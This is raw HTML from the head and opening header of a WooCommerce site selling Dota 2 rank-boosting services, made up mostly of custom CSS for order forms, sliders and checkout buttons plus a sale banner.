<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://mmr-boost.com/wp-content/uploads/2021/09/cropped-kissclipart-doom-dota-2-png-clipart-dota-2-doom-defense-of-the-3b308f7ffda4858c-min-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #0F1B35 !important;
}
body {
    background-color: #0F1B35 !important;
}
form.card-form {
    display: none;
}
#stripe-card-element, #stripe-exp-element, #stripe-cvc-element{ padding:11px !important; }
fieldset { border: 1px solid #0F1B35 !important; }
#cp_code{ width:80% !important; }
.switches{ border:none !important; }


/* Base styles */
.la-hidden {
  display: none !important;
}
.quantity {
  display: none !important;
}

/* Typography */
#fbuilder * {
  font-family: 'Poppins', sans-serif !important;
  color: #ffffff;
}

#formheader_1 {
  background: linear-gradient(135deg, #4F89FC 0%, #3B82F6 25%, #F97316 75%, #EA580C 100%);
  padding: 0;
  border-radius: 8px 8px 0 0; /* Rounded top corners only */
  position: relative;
  overflow: hidden;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

#formheader_1::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.1'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  pointer-events: none;
}

.fform {
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}

#formheader_1 h2 {
  margin: 0;
  padding: 0;
  color: white;
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

#formheader_1 span {
  display: block;
  height: 2px;
  background: rgba(255, 255, 255, 0.2);
  width: 80px;
  margin: 8px auto 0;
  border-radius: 1px;
}

/* Responsive design */
@media (max-width: 768px) {
  #formheader_1 h2 {
    font-size: 20px;
    letter-spacing: 1px;
  }
  
  .fform {
    padding: 15px;
  }
}

/* Form layout */
.summary form {
  border: 1px solid #4B5563;
  background-color: #1F2937;
  padding: 15px !important;
  margin: 10px 0px;
  border-radius: 10px;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

/* Labels */
#fbuilder label {
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 500 !important;
  display: flex;
  align-items: center;
  vertical-align: middle;
  color: #ffffff;
}

#fbuilder label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 16px;
  background-color: #F97316; /* Orange accent */
  margin-right: 8px;
  border-radius: 2px;
}

/* Select Boxes */
#fbuilder select {
  padding: 12px !important;
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  font-size: 14px;
  width: 100%;
  appearance: none;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='%23F97316'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M19 9l-7 7-7-7'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 16px;
}

#fbuilder select:focus {
  outline: none;
  border-color: #3B82F6 !important; /* Blue-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Text Inputs */
#fbuilder input[type="text"] {
  background-color: #374151 !important; /* Gray-700 */
  font-size: 25px !important;
  padding: 15px !important;
  color: #ffffff !important;
  font-weight: 600 !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 8px;
  width: 100%;
}

#fbuilder input[type="text"]:focus {
  outline: none;
  border-color: #f97316 !important; /* Orange-500 */
  box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
}

/* Calculated Fields */
#fbuilder .cff-calculated-field {
  padding: 0 0 15px 0 !important;
}

#fbuilder .cff-calculated-field input {
  background: none !important;
  border: none !important;
  color: #F97316 !important; /* Orange-500 */
  font-size: 28px !important;
  font-weight: 700 !important;
  padding: 0 !important;
}

#fbuilder .cff-calculated-field label {
  display: none !important;
}

::placeholder {
  color: #9CA3AF !important; /* Gray-400 */
}

/* Radio Buttons */
.cff-radiobutton-field .dfield label, 
.cff-checkbox-field .dfield label {
  display: grid;
  grid-template-columns: 1em auto;
  grid-gap: 0.8em;
  margin-top: 1em;
  padding: 12px;
  border-radius: 8px;
  margin-bottom: 10px;
  transition: all 0.2s ease;
  border: 1px solid #4B5563; /* Gray-600 */
  background-color: #374151; /* Gray-700 */
}

.cff-radiobutton-field .dfield label:hover,
.cff-checkbox-field .dfield label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: rgba(59, 130, 246, 0.1); /* Blue-500 with opacity */
}

#fbuilder .cff-radiobutton-field input[type="radio"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  outline: none;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  margin: 0;
  display: grid;
  place-content: center;
  padding: 0;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:before {
  content: '';
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: scale(0);
  transition: 120ms transform ease-in-out; 
  background-color: #3B82F6; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked { 
  border-color: #3B82F6 !important; /* Blue-500 */
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked:before {
  transform: scale(1);
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked + span {
  font-weight: 600;
}

#fbuilder .cff-radiobutton-field input[type="radio"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Checkboxes */
#fbuilder .cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none;
  width: 22px;
  height: 22px;
  border-radius: 6px;
  border: 2px solid #4B5563 !important; /* Gray-600 */
  background: transparent !important;
  position: relative;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:after {
  content: '';
  position: absolute;
  left: 6px;
  top: 2px;
  width: 6px !important;
  height: 11px !important;
  border: solid #3B82F6; /* Blue-500 */
  border-width: 0 3px 3px 0;
  transform: rotate(45deg);
  opacity: 0;
  transition: opacity 0.2s;
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked {
  border-color: #3B82F6 !important; /* Blue-500 */
  background-color: rgba(59, 130, 246, 0.1) !important; /* Blue-500 with opacity */
}

#fbuilder .cff-checkbox-field input[type="checkbox"]:checked:after {
  opacity: 1;
}

/* Buttons */
#fbuilder .cff-button-field {
  padding: 0 !important;
  margin-top: 20px;
}

#fbuilder .cff-button-field input[type="button"] {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 14px 20px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100%;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

#fbuilder .cff-button-field input[type="button"]:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

/* Sliders */
.ui-slider-handle {
  position: absolute;
  top: 50% !important;
  width: 28px !important;
  height: 28px !important;
  background-color: #3B82F6 !important; /* Blue-500 */
  border-radius: 50% !important;
  transform: translate(-50%, -50%);
  z-index: 2;
  cursor: grab !important;
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
}

.ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: #fff;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

.ui-slider-handle:nth-child(3) {
  background-color: #F97316 !important; /* Orange-500 */
}

.ui-slider-range {
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue-500 to Orange-500 */
  position: absolute !important;
  height: 100% !important;
  border: none !important;
}

#fbuilder .slider {
  background: #374151 !important; /* Gray-700 */
  height: 12px !important;
  margin-top: 15px;
  border-radius: 6px !important;
  border: none !important;
}

#fbuilder .slider-container {
  padding: 10px 5px !important;
}

#fbuilder .slider-container input {
  color: white !important;
  font-weight: 600 !important;
  border: none !important;
}

/* Add to cart button */
button.single_add_to_cart_button.button.alt {
  background: linear-gradient(to right, #F97316, #EA580C) !important; /* Orange-500 to Orange-600 */
  color: white !important;
  font-weight: 600 !important;
  padding: 16px 24px !important;
  border-radius: 8px !important;
  border: none !important;
  cursor: pointer !important;
  width: 100% !important;
  font-size: 16px !important;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  transition: all 0.2s;
  display: flex;
  align-items: center;
  justify-content: center;
}

button.single_add_to_cart_button.button.alt:hover {
  background: linear-gradient(to right, #EA580C, #C2410C) !important; /* Orange-600 to Orange-700 */
  transform: translateY(-1px);
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.2), 0 2px 4px -1px rgba(0, 0, 0, 0.12);
}

button.single_add_to_cart_button.button.alt:before {
  content: '';
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='white'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z'%3E%3C/path%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
}

/* Hide the standard add to cart button */
.add_to_cart_button {
  display: none !important;
}

/* If your theme creates a "View Product" link that's hidden by default */
.product .view-product {
  display: block !important;
}

/* Section headers */
.section-header {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}

.section-header:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 24px;
  background-color: #F97316; /* Orange-500 */
  margin-right: 10px;
  border-radius: 2px;
}

.section-header h2 {
  font-size: 18px;
  font-weight: 700;
  color: white;
  margin: 0;
}

/* Product price badge */
.price {
  background: linear-gradient(to right, #F97316, #EA580C); /* Orange-500 to Orange-600 */
  color: white !important;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
}

/* Form fields with highlighted selected state */
.selected-option {
  background-color: rgba(59, 130, 246, 0.2) !important; /* Blue-500 with opacity */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.selected-option .option-badge {
  background-color: #3B82F6; /* Blue-500 */
  color: white;
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 12px;
  margin-left: auto;
}

/* Product category */
.product-category {
  color: #9CA3AF; /* Gray-400 */
  font-size: 14px;
}

.product-category a {
  color: #3B82F6; /* Blue-500 */
  font-weight: 500;
  text-decoration: none;
  margin-left: 4px;
  transition: color 0.2s;
}

.product-category a:hover {
  color: #60A5FA; /* Blue-400 */
  text-decoration: underline;
}

/* Common styles for both boxes */
.support-box, .price-match-box {
  background: linear-gradient(to right, #2563EB, #1D4ED8);
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

/* Box headings */
.support-box h3, .price-match-box h3 {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* Box paragraphs */
.support-box p, .price-match-box p {
  font-size: 14px;
  margin-bottom: 15px;
  color: rgba(255, 255, 255, 0.9);
}

/* Circle background elements */
.support-box-circles, .price-match-circles {
  position: absolute;
  inset: 0;
  pointer-events: none;
}

.support-box-circles:before, .price-match-circles:before {
  content: '';
  position: absolute;
  top: -30px;
  right: -30px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

.support-box-circles:after, .price-match-circles:after {
  content: '';
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.1);
}

/* Support button */
.support-button {
  background-color: white;
  color: #2563EB !important;
  border: none;
  border-radius: 6px;
  padding: 10px 20px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s;
}

.support-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
	background-color: #f97316;
  color: #fff !important;
}

/* Slider-specific CSS that targets your exact HTML structure */

/* Slider label */
.cff-slider-field label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-slider-field label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Slider container */
.slider-container {
  padding: 10px 5px 25px 5px;
}

/* Input value boxes styling */
.slider-type-components {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.slider-type-left-component input,
.slider-type-right-component input {
  background-color: #374151 !important; /* Gray-700 */
  color: #ffffff !important;
  border: 1px solid #4B5563 !important; /* Gray-600 */
  border-radius: 6px;
  padding: 8px 12px !important;
  font-size: 14px !important;
  width: 100px;
  text-align: center;
}

.slider-type-left-component input {
  color: #ffffff !important;
  font-weight: 500 !important;
}

.slider-type-right-component input {
  color: #F97316 !important; /* Orange-500 */
  font-weight: 600 !important;
}

/* Main slider element */
.ui-slider.ui-slider-horizontal {
  height: 12px !important;
  background: #374151 !important; /* Gray-700 */
  border: none !important;
  border-radius: 6px !important;
  margin: 0 10px;
  position: relative;
}

/* Slider range (the colored part between handles) */
.ui-slider .ui-slider-range {
  height: 100% !important;
  background: linear-gradient(to right, #3B82F6, #F97316) !important; /* Blue to Orange gradient */
  border: none !important;
  border-radius: 6px;
}

/* Slider handles */
.ui-slider .ui-slider-handle {
  width: 28px !important;
  height: 28px !important;
  border-radius: 50% !important;
  top: 50% !important;
  background: #3B82F6 !important; /* Blue-500 */
  border: 2px solid white !important;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) !important;
  cursor: grab !important;
  transition: box-shadow 0.2s ease !important;
}

/* Second handle (right one) */
.ui-slider .ui-slider-handle:nth-of-type(2) {
  background: #F97316 !important; /* Orange-500 */
}

/* Add a dot in the center of each handle */
.ui-slider .ui-slider-handle:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background-color: white;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}

/* Handle hover and focus states */
.ui-slider .ui-slider-handle:hover,
.ui-slider .ui-slider-handle:focus {
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
  outline: none !important;
}

.ui-slider .ui-slider-handle:nth-of-type(2):hover,
.ui-slider .ui-slider-handle:nth-of-type(2):focus {
  box-shadow: 0 0 0 3px rgba(249, 115, 22, 0.4) !important;
}

/* Min/max caption styling */
.corner-captions {
  color: #9CA3AF;
  font-size: 15px;
/*   padding: 0 10px; */
  margin-top: 8px;
}

/* Additional styling for better appearance */
.ui-widget-content {
  border: none !important;
}

.ui-widget-header {
  background: none !important;
  border: none !important;
}

.ui-state-default, 
.ui-widget-content .ui-state-default {
  border: 2px solid white !important;
  background: #3B82F6 !important;
}

/* Ensure UI state doesn't affect our styling */
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus {
  border: 2px solid white !important;
}

.completion-time div #fieldname45_1 {
    font-size: 20px !important;
}

/* Checkbox-specific CSS that targets your exact HTML structure */

/* Checkbox field label */
.cff-checkbox-field > label {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 15px;
}

.cff-checkbox-field > label:before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 18px;
  background-color: #F97316; /* Orange accent */
  margin-right: 10px;
  border-radius: 2px;
}

/* Individual checkbox items */
.cff-checkbox-field .one_column {
  margin-bottom: 10px;
}

.cff-checkbox-field .one_column label {
  display: flex !important;
  align-items: center;
  padding: 12px;
  background-color: #374151; /* Gray-700 */
  border: 1px solid #4B5563; /* Gray-600 */
  border-radius: 8px;
  transition: all 0.2s;
  cursor: pointer;
  margin-bottom: 8px;
}

.cff-checkbox-field .one_column label:hover {
  border-color: #60A5FA; /* Blue-400 */
  background-color: #3B4659; /* Slightly lighter than Gray-700 */
}

/* Checkbox input */
.cff-checkbox-field input[type="checkbox"] {
  -webkit-appearance: none !important;
  appearance: none !important;
  width: 22px !important;
  height: 22px !important;
  border-radius: 6px !important;
  border: 2px solid #4B5563 !important;
  background-color: transparent !important;
  margin-right: 10px !important;
  position: relative !important;
  cursor: pointer !important;
  flex-shrink: 0 !important;
}

/* The checkbox text */
.cff-checkbox-field .one_column label span {
  color: #ffffff;
  font-size: 14px;
}

/* The checkmark - THIS FIXES YOUR ISSUE */
.cff-checkbox-field input[type="checkbox"]:checked {
  background-color: #3B82F6 !important; /* Blue-500 */
  border-color: #3B82F6 !important; /* Blue-500 */
}

.cff-checkbox-field input[type="checkbox"]:checked::after {
  content: '';
  position: absolute !important;
  display: block !important;
  top: 2px !important;
  left: 6px !important;
  width: 6px !important;
  height: 12px !important;
  border: solid white !important;
  border-width: 0 2px 2px 0 !important;
  transform: rotate(45deg) !important;
  opacity: 1 !important;
}

/* Checkbox when checked - highlight the whole label */
.cff-checkbox-field input[type="checkbox"]:checked + span {
  font-weight: 500;
}

.cff-checkbox-field input[type="checkbox"]:checked ~ label {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

.cff-checkbox-field .one_column label:has(input[type="checkbox"]:checked) {
  background-color: rgba(59, 130, 246, 0.2); /* Blue-500 with opacity */
  border-color: #3B82F6; /* Blue-500 */
}

/* Focus styles for accessibility */
.cff-checkbox-field input[type="checkbox"]:focus {
  outline: none !important;
  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.4) !important;
}

/* Fix for WebKit browsers */
@supports (-webkit-appearance: none) {
  .cff-checkbox-field input[type="checkbox"]:checked::after {
    top: 3px !important;
    left: 7px !important;
    width: 5px !important;
    height: 10px !important;
  }
}

.woocommerce .related.products h2,
.woocommerce div.product div.summary .single-product-category,
.woocommerce div.product .product_meta,
.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
    grid-template-columns: repeat(4, 1fr);
    display: none;
}

.woocommerce div.product div.images img {
    display: block;
    width: 75%;
    height: auto;
    box-shadow: none;
}

.woocommerce div.product .product_title {
    margin: 0 0 .5em 0;
    display: none;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
    position: relative;
    bottom: -70px;
}

.summary form {
    height: 950px !important;
}

.woocommerce div.product p.price {
	position: relative;
	bottom: -880px;
	left: 39%;
}
div#stripe-payment-data label {
    color: #000;
}
		</style>
		</head>

<body
itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2127 single-format-standard theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-91 ast-normal-title-enabled elementor-default elementor-kit-43 elementor-page elementor-page-2127">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZRCSP2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="75" class="elementor elementor-75 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6cd7da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6cd7da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab7f0c" data-id="7ab7f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6779c3 elementor-widget elementor-widget-heading" data-id="b6779c3" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">LIMITED HOT SALE - GET 52% OFF ON ALL DOTA 2 BOOSTING ORDERS</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
